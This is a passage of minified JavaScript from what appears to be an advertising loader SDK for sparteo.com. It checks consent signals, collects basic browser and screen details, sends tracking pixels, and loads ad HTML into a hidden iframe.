t({endpoint:e.endpoint,params:S(S({},P(L,this).params),e.params)},P(x,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=m(Array.isArray(t)?t:[t]);try{var i=function(){var t=e.value;!t||P(E,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),P(E,n).push(t))};for(o.s();!(e=o.n()).done;)i()}catch(t){o.e(t)}finally{o.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],o=m(Array.isArray(t)?t:[t]);try{for(o.s();!(e=o.n()).done;){var i=e.value;!i||P(E,this).includes(i)&&n||(r.push('<img src="'.concat(i,'" alt="" width="0" height="0" style="border:0;"/>')),P(E,this).push(i))}}catch(t){o.e(t)}finally{o.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=m(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var o=e.value;if(o&&(!P(E,this).includes(o)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(o);else{var i=new XMLHttpRequest;i.open("POST",o),i.send()}P(E,this).push(o)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return A(D,this,N).call(this,o)}},{key:"urlSpentTime",value:function(t){return A(D,this,N).call(this,i,{sp:t})}},{key:"urlAdClose",value:function(){return A(D,this,N).call(this,y)}},{key:"urlCloseButton",value:function(){return A(D,this,N).call(this,c)}},{key:"urlCreativeImpression",value:function(){return A(D,this,N).call(this,a)}},{key:"urlCreativeVisibility",value:function(){return A(D,this,N).call(this,u)}},{key:"urlAdLoaded",value:function(){return A(D,this,N).call(this,l)}},{key:"urlAdStart",value:function(){return A(D,this,N).call(this,s)}},{key:"urlAdComplete",value:function(){return A(D,this,N).call(this,f)}},{key:"urlAdSkip",value:function(){return A(D,this,N).call(this,p)}},{key:"urlAdClicked",value:function(){return A(D,this,N).call(this,d)}},{key:"urlAdError",value:function(t,e){return A(D,this,N).call(this,h,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return A(D,this,N).call(this,v,{ec:t,em:e})}}])}();function N(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},P(L,this).params),e);return n.ts=Date.now(),P(L,this).endpoint+(new r).encode(JSON.stringify(n))}function G(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return I(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?I(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function I(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var W={d:(t,e)=>{for(var n in e)W.o(e,n)&&!W.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e)},F={};function U(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,u=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(u.push(r.value),u.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}}(t,e)||function(t,e){if(t){if("string"==typeof t)return H(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?H(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function H(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function R(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof u?r:u,l=Object.create(c.prototype);return V(l,"_invoke",function(n,r,o){var i,u,c,l=0,s=o||[],f=!1,p={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(e,n){return i=e,u=0,c=t,p.n=n,a}};function d(n,r){for(u=n,c=r,e=0;!f&&l&&!o&&e<s.length;e++){var o,i=s[e],d=p.p,h=i[2];n>3?(o=h===r)&&(c=i[(u=i[4])?5:(u=3,3)],i[4]=i[5]=t):i[0]<=d&&((o=n<2&&d<i[1])?(u=0,p.v=r,p.n=i[1]):d<h&&(o=n<3||i[0]>r||r>h)&&(i[4]=n,i[5]=r,p.n=h,u=0))}if(o||n>1)return a;throw f=!0,r}return function(o,s,h){if(l>1)throw TypeError("Generator is already running");for(f&&1===s&&d(s,h),u=s,c=h;(e=u<2?t:c)||!f;){i||(u?u<3?(u>1&&(p.n=-1),d(u,c)):p.n=c:p.v=c);try{if(l=2,i){if(u||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,u<2&&(u=0)}else 1===u&&(e=i.return)&&e.call(i),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);i=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==a)break}catch(e){i=t,u=1,c=e}finally{l=1}}return{value:e,done:f}}}(n,o,i),!0),l}var a={};function u(){}function c(){}function l(){}e=Object.getPrototypeOf;var s=[][r]?e(e([][r]())):(V(e={},r,function(){return this}),e),f=l.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,V(t,o,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=l,V(f,"constructor",l),V(l,"constructor",c),c.displayName="GeneratorFunction",V(l,o,"GeneratorFunction"),V(f),V(f,o,"Generator"),V(f,r,function(){return this}),V(f,"toString",function(){return"[object Generator]"}),(R=function(){return{w:i,m:p}})()}function V(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}V=function(t,e,n,r){function i(e,n){V(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},V(t,e,n,r)}function q(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function B(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){q(i,r,o,a,u,"next",t)}function u(t){q(i,r,o,a,u,"throw",t)}a(void 0)})}}function $(t,e){var n=new Promise(function(t,n){return setTimeout(function(){return n(new Error("Request timed out"))},e)});return Promise.race([t,n])}function z(t){return J.apply(this,arguments)}function J(){return(J=B(R().m(function t(e){return R().w(function(t){for(;;)if(0===t.n)return t.a(2,$(new Promise(function(t){void 0!==top.__tcfapi?top.__tcfapi("addEventListener",2,function(e,n){t(n?e:null)}):t(null)}),e))},t)}))).apply(this,arguments)}function K(t){return X.apply(this,arguments)}function X(){return(X=B(R().m(function t(e){return R().w(function(t){for(;;)if(0===t.n)return t.a(2,$(new Promise(function(t){void 0!==top.__uspapi?window.__uspapi("getUSPData",1,function(e,n){t(n?e:null)}):t(null)}),e))},t)}))).apply(this,arguments)}function Y(t){return Z.apply(this,arguments)}function Z(){return(Z=B(R().m(function t(e){return R().w(function(t){for(;;)if(0===t.n)return t.a(2,$(new Promise(function(t){void 0!==top.__gpp?top.__gpp("addEventListener",function(e,n){var r,o;n?"loaded"==(null==e||null===(r=e.pingData)||void 0===r?void 0:r.cmpStatus)&&"ready"==(null==e||null===(o=e.pingData)||void 0===o?void 0:o.signalStatus)&&t(e):t(null)}):t(null)}),e))},t)}))).apply(this,arguments)}function Q(t){return tt.apply(this,arguments)}function tt(){return(tt=B(R().m(function t(e){var n,r,o,i,a,u,c,l,s,f,p,d,h,y,v,b,m;return R().w(function(t){for(;;)switch(t.p=t.n){case 0:return n={data:{},errors:[]},t.p=1,r=(null==e?void 0:e.timeout)||1e3,o=!1!==(null==e?void 0:e.coppa)||!1!==(null==e?void 0:e.tcString)||!1!==(null==e?void 0:e.gdpr)||!1!==(null==e?void 0:e.addtlConsent),i=o?z(r):null,a=!1!==(null==e?void 0:e.usp),u=a?K(r):null,c=!1!==(null==e?void 0:e.gpp),l=c?Y(r):null,t.n=2,Promise.allSettled([i,u,l]);case 2:s=t.v,f=U(s,3),p=f[0],d=f[1],h=f[2],o&&("fulfilled"===p.status?(y=p.value)?et(n.data,y,e):n.errors.push("TCF data unavailable"):ot(p.reason,"TCF",n.errors)),a&&("fulfilled"===d.status?(v=d.value)&&v.uspString?nt(n.data,v):n.errors.push("USP data unavailable"):ot(d.reason,"USP",n.errors)),c&&("fulfilled"===h.status?(b=h.value)?rt(n.data,b):n.errors.push("GPP data unavailable"):ot(h.reason,"GPP",n.errors)),t.n=4;break;case 3:t.p=3,m=t.v,n.errors.push("Error fetching privacy data: ".concat(m.message));case 4:return t.a(2,n)}},t,null,[[1,3]])}))).apply(this,arguments)}function et(t,e,n){"tcloaded"===e.eventStatus&&!1!==(null==n?void 0:n.coppa)&&void 0!==e.cmpStatus&&(t.coppa="coppa"===e.cmpStatus),!1!==(null==n?void 0:n.tcString)&&void 0!==e.tcString&&(t.tcString=e.tcString),!1!==(null==n?void 0:n.gdpr)&&void 0!==e.gdprApplies&&(t.gdpr=e.gdprApplies),!1!==(null==n?void 0:n.addtlConsent)&&void 0!==e.addtlConsent&&(t.addtlConsent=e.addtlConsent)}function nt(t,e){t.usp=e.uspString}function rt(t,e){var n,r;null!=e&&null!==(n=e.pingData)&&void 0!==n&&n.gppString&&(t.gpp=e.pingData.gppString),null!=e&&null!==(r=e.pingData)&&void 0!==r&&r.applicableSections&&(t.gppSid=e.pingData.applicableSections.join(","))}function ot(t,e,n){"Request timed out"===t.message?n.push("".concat(e," request timed out")):n.push("".concat(e," request failed: ").concat(t.message))}W.d(F,{H:()=>Q});const it=F.H;function at(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof u?r:u,l=Object.create(c.prototype);return ut(l,"_invoke",function(n,r,o){var i,u,c,l=0,s=o||[],f=!1,p={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(e,n){return i=e,u=0,c=t,p.n=n,a}};function d(n,r){for(u=n,c=r,e=0;!f&&l&&!o&&e<s.length;e++){var o,i=s[e],d=p.p,h=i[2];n>3?(o=h===r)&&(c=i[(u=i[4])?5:(u=3,3)],i[4]=i[5]=t):i[0]<=d&&((o=n<2&&d<i[1])?(u=0,p.v=r,p.n=i[1]):d<h&&(o=n<3||i[0]>r||r>h)&&(i[4]=n,i[5]=r,p.n=h,u=0))}if(o||n>1)return a;throw f=!0,r}return function(o,s,h){if(l>1)throw TypeError("Generator is already running");for(f&&1===s&&d(s,h),u=s,c=h;(e=u<2?t:c)||!f;){i||(u?u<3?(u>1&&(p.n=-1),d(u,c)):p.n=c:p.v=c);try{if(l=2,i){if(u||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,u<2&&(u=0)}else 1===u&&(e=i.return)&&e.call(i),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);i=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==a)break}catch(e){i=t,u=1,c=e}finally{l=1}}return{value:e,done:f}}}(n,o,i),!0),l}var a={};function u(){}function c(){}function l(){}e=Object.getPrototypeOf;var s=[][r]?e(e([][r]())):(ut(e={},r,function(){return this}),e),f=l.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,ut(t,o,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=l,ut(f,"constructor",l),ut(l,"constructor",c),c.displayName="GeneratorFunction",ut(l,o,"GeneratorFunction"),ut(f),ut(f,o,"Generator"),ut(f,r,function(){return this}),ut(f,"toString",function(){return"[object Generator]"}),(at=function(){return{w:i,m:p}})()}function ut(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}ut=function(t,e,n,r){function i(e,n){ut(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},ut(t,e,n,r)}function ct(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,u=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(u.push(r.value),u.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}}(t,e)||function(t,e){if(t){if("string"==typeof t)return lt(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?lt(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function lt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function st(t){return st="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},st(t)}function ft(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function pt(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){ft(i,r,o,a,u,"next",t)}function u(t){ft(i,r,o,a,u,"throw",t)}a(void 0)})}}function dt(t,e,n){return ht.apply(this,arguments)}function ht(){return ht=pt(at().m(function t(e,n,r){var o,i,a,u,c,l,s,f,p,d;return at().w(function(t){for(;;)switch(t.p=t.n){case 0:for(t.p=0,o=0,i=[["gdpr","GDPR"],["tcString","GDPR_CONSENT"],["addtlConsent","ADDTL_CONSENT"]];o<i.length;o++)a=ct(i[o],2),u=a[0],c=a[1],"string"==typeof(l=e[u])&&l.includes(c)&&delete e[u];return s={coppa:void 0===e.coppa,tcString:void 0===e.tcString,gdpr:void 0===e.gdpr,addtlConsent:void 0===e.addtlConsent,usp:void 0===e.usp,gpp:void 0===e.gpp},t.n=1,it(s);case 1:(f=t.v)&&(void 0!==(p=f.data).coppa&&(e.coppa=p.coppa?"1":"0"),void 0!==p.tcString&&(e.tcString=p.tcString),void 0!==p.gdpr&&(e.gdpr=p.gdpr?"1":"0"),void 0!==p.addtlConsent&&(e.addtlConsent=p.addtlConsent),void 0!==p.usp&&(e.usp=p.usp),void 0!==p.gpp&&(e.gpp=p.gpp),void 0!==p.gppSid&&(e.gppSid=p.gppSid),f.errors.length>0&&n.pixels(n.urlTechnicalMessage("LO6","".concat(r,": Privacy module errors: ").concat(f.errors.join(", "))))),t.n=3;break;case 2:t.p=2,d=t.v,n.pixels(n.urlTechnicalMessage("LO1","".concat(r,": Error fetching privacy data: ").concat(d.message)));case 3:return t.a(2)}},t,null,[[0,2]])})),ht.apply(this,arguments)}function yt(t,e,n){try{"object"===st(t.schain)&&null!==t.schain&&(t.schain=function(t){var e,n,r,o=(null!==(e=t.ver)&&void 0!==e?e:"")+","+(null!==(n=t.complete)&&void 0!==n?n:""),i=G(t.nodes);try{for(i.s();!(r=i.n()).done;){var a,u,c,l,s,f,p=r.value;o+="!",o+=null!==(a=p.asi)&&void 0!==a?a:"",o+=","+(null!==(u=p.sid)&&void 0!==u?u:""),o+=","+(null!==(c=p.hp)&&void 0!==c?c:""),o+=","+(null!==(l=p.rid)&&void 0!==l?l:""),o+=","+(null!==(s=p.name)&&void 0!==s?s:""),o+=","+(null!==(f=p.domain)&&void 0!==f?f:"")}}catch(t){i.e(t)}finally{i.f()}return o}(t.schain))}catch(r){e.pixels(e.urlTechnicalMessage("LO2","".concat(n,": Unable to stringify the schain, skip"))),t.schain=""}}function vt(t,e,n){return bt.apply(this,arguments)}function bt(){return(bt=pt(at().m(function t(e,n,r){var o,i,a,u,c,l,s;return at().w(function(t){for(;;)switch(t.n){case 0:if(o=window.top||window,i=window.document||document,o&&i){t.n=1;break}return n.pixels(n.urlTechnicalMessage("LO4","".concat(r,": window or document doesn't exist"))),t.a(2);case 1:if(a=i.documentElement,u=o.navigator,a&&u){t.n=2;break}return n.pixels(n.urlTechnicalMessage("LO5","".concat(r,": documentElement or navigator doesn't exist"))),t.a(2);case 2:return a.lang&&(e.pLang=a.lang),u.language&&(e.bLang=u.language.split("-").shift()),o.screen&&(e.screen="".concat(o.screen.width,"x").concat(o.screen.height)),c=o.innerHeight||a.clientHeight||i.body.clientHeight||0,l=o.innerWidth||a.clientWidth||i.body.clientWidth||0,c&&l&&(e.viewport="".concat(l,"x").concat(c)),"1"===u.doNotTrack||"1"===o.doNotTrack||"1"===u.msDoNotTrack||"yes"===u.doNotTrack?e.dnt="1":e.dnt="0",t.n=3,mt(u,n,r);case 3:(s=t.v)&&(e.sua=btoa(JSON.stringify(s)));case 4:return t.a(2)}},t)}))).apply(this,arguments)}function mt(t,e,n){return gt.apply(this,arguments)}function gt(){return gt=pt(at().m(function t(e,n,r){var o,i,a,u;return at().w(function(t){for(;;)switch(t.p=t.n){case 0:if(o=e.userAgentData,i=null,!o){t.n=5;break}if(!o.getHighEntropyValues){t.n=4;break}return t.p=1,a=["architecture","bitness","model","platformVersion","fullVersionList"],t.n=2,o.getHighEntropyValues(a).then(function(t){return t?wt(2,t):null});case 2:i=t.v,t.n=4;break;case 3:t.p=3,u=t.v,n.pixels(n.urlTechnicalMessage("LO3","".concat(r,": uaData.getHighEntropyValues failed: ").concat(u.toString())));case 4:i||["brands","mobile","platform"].some(function(t){return void 0!==o[t]})&&(i=wt(1,o));case 5:return t.a(2,i)}},t,null,[[1,3]])})),gt.apply(this,arguments)}function wt(t,e){function n(t,e){var n={brand:t};return"string"==typeof e&&e&&(n.version=[e.split(".")[0]]),n}var r={source:t};return e.platform&&(r.platform=n(e.platform,e.platformVersion)),(e.fullVersionList||e.brands)&&(r.browsers=(e.fullVersionList||e.brands).map(function(t){return n(t.brand,t.version)})),void 0!==e.mobile&&(r.mobile=e.mobile?1:0),["model","bitness","architecture"].forEach(function(t){var n=e[t];"string"==typeof n&&(r[t]=n)}),1!==Object.keys(r).length?r:null}function St(t){return St="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},St(t)}function Ot(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function jt(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof u?r:u,l=Object.create(c.prototype);return kt(l,"_invoke",function(n,r,o){var i,u,c,l=0,s=o||[],f=!1,p={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(e,n){return i=e,u=0,c=t,p.n=n,a}};function d(n,r){for(u=n,c=r,e=0;!f&&l&&!o&&e<s.length;e++){var o,i=s[e],d=p.p,h=i[2];n>3?(o=h===r)&&(c=i[(u=i[4])?5:(u=3,3)],i[4]=i[5]=t):i[0]<=d&&((o=n<2&&d<i[1])?(u=0,p.v=r,p.n=i[1]):d<h&&(o=n<3||i[0]>r||r>h)&&(i[4]=n,i[5]=r,p.n=h,u=0))}if(o||n>1)return a;throw f=!0,r}return function(o,s,h){if(l>1)throw TypeError("Generator is already running");for(f&&1===s&&d(s,h),u=s,c=h;(e=u<2?t:c)||!f;){i||(u?u<3?(u>1&&(p.n=-1),d(u,c)):p.n=c:p.v=c);try{if(l=2,i){if(u||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,u<2&&(u=0)}else 1===u&&(e=i.return)&&e.call(i),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);i=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==a)break}catch(e){i=t,u=1,c=e}finally{l=1}}return{value:e,done:f}}}(n,o,i),!0),l}var a={};function u(){}function c(){}function l(){}e=Object.getPrototypeOf;var s=[][r]?e(e([][r]())):(kt(e={},r,function(){return this}),e),f=l.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,kt(t,o,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=l,kt(f,"constructor",l),kt(l,"constructor",c),c.displayName="GeneratorFunction",kt(l,o,"GeneratorFunction"),kt(f),kt(f,o,"Generator"),kt(f,r,function(){return this}),kt(f,"toString",function(){return"[object Generator]"}),(jt=function(){return{w:i,m:p}})()}function kt(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}kt=function(t,e,n,r){function i(e,n){kt(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},kt(t,e,n,r)}function _t(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function Ct(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){_t(i,r,o,a,u,"next",t)}function u(t){_t(i,r,o,a,u,"throw",t)}a(void 0)})}}function Pt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,xt(r.key),r)}}function Tt(t,e,n){At(t,e),e.set(t,n)}function At(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Et(t,e,n){return(e=xt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function xt(t){var e=function(t,e){if("object"!=St(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=St(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==St(e)?e:e+""}function Lt(t,e){return t.get(Mt(t,e))}function Dt(t,e,n){return t.set(Mt(t,e),n),n}function Mt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Nt="__spLogger";"undefined"==typeof window||window[Nt]||(window[Nt]={error:function(){var t;(t=console).error.apply(t,arguments)}});var Gt=new WeakMap,It=new WeakMap,Wt=new WeakMap,Ft=new WeakMap,Ut=new WeakMap,Ht=new WeakMap,Rt=new WeakSet,Vt=function(){return function(t,e,n){return e&&Pt(t.prototype,e),n&&Pt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(function t(){var e;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),function(t,e){At(t,e),e.add(t)}(this,Rt),Et(this,"CONSENT_TIMEOUT",1e3),Tt(this,Gt,"https://t-bidder.sparteo.com/img?d="),Tt(this,It,2500),Tt(this,Wt,"https://bid.sparteo.com/loader-auction/corner"),Tt(this,Ft,void 0),Tt(this,Ut,void 0),Tt(this,Ht,void 0),Dt(Ft,this,Mt(Rt,this,qt).call(this)),Dt(Wt,this,null!==(e=Lt(Ft,this).loaderEndpoint)&&void 0!==e?e:Lt(Wt,this)),Dt(Ut,this,new M({endpoint:Lt(Gt,this),params:{nid:Lt(Ft,this).networkId}}))},[{key:"launch",value:(t=Ct(jt().m(function t(){var e,n;return jt().w(function(t){for(;;)switch(t.p=t.n){case 0:if(Lt(Ft,this).networkId){t.n=1;break}return window[Nt].error("Missing parameter `networkId` in `window.sploader` object. Can't launch the JS Tag SDK.\nBe sure to declare the `window.sploader` object before inserting the SDK script."),Lt(Ut,this).pixels(Lt(Ut,this).urlTechnicalMessage("AL5","Missing NetworkId, prevent corner calls")),t.a(2);case 1:if(t.p=1,!top.document.getElementById("sptLoaderFrame")){t.n=2;break}return t.a(2);case 2:return t.n=3,dt(Lt(Ft,this),Lt(Ut,this),"CornerLoader");case 3:return t.n=4,vt(Lt(Ft,this),Lt(Ut,this),"CornerLoader");case 4:return Dt(Ht,this,top.document.createElement("iframe")),Lt(Ht,this).id="sptLoaderFrame",Lt(Ht,this).style.width="0",Lt(Ht,this).style.height="0",Lt(Ht,this).style.margin="0",Lt(Ht,this).style.display="none",top.document.body.appendChild(Lt(Ht,this)),t.n=5,Mt(Rt,this,$t).call(this);case 5:e=t.v,Mt(Rt,this,Bt).call(this,e),t.n=7;break;case 6:t.p=6,n=t.v,Lt(Ut,this).pixels(Lt(Ut,this).urlTechnicalMessage("AL2","Loader request error: ".concat(n.message)));case 7:return t.a(2)}},t,this,[[1,6]])})),function(){return t.apply(this,arguments)})}]);var t}();function qt(){var t=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ot(Object(n),!0).forEach(function(e){Et(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ot(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},window.spLoader);return yt(t,Lt(Ut,this),"CornerLoader"),t.page=top.location.href,top.document.referrer&&(t.ref=top.document.referrer),t}function Bt(t){try{var e=Lt(Ht,this).contentWindow.document;e.open(),e.write('<!DOCTYPE html><html><head><meta charset="UTF-8"></head><body>'.concat(t,"</body></html>")),e.close()}catch(t){Lt(Ut,this).pixels(Lt(Ut,this).urlTechnicalMessage("AL3","Unable to inject iframe: ".concat(t.message)))}}function $t(){return zt.apply(this,arguments)}function zt(){return(zt=Ct(jt().m(function t(){var e,n=this;return jt().w(function(t){for(;;)if(0===t.n)return e=Lt(Wt,this)+"?"+new URLSearchParams(Lt(Ft,this)).toString(),t.a(2,new Promise(function(t,r){var o=new XMLHttpRequest;o.withCredentials=!0,o.timeout=Lt(It,n),o.onreadystatechange=function(){if(4===o.readyState)return 200===o.status?t(o.response):r(new Error("Server Error"))},o.ontimeout=function(){return r(new Error("Server Timeout"))},o.open("GET",e,!0),o.send()}))},t,this)}))).apply(this,arguments)}(new Vt).launch()})();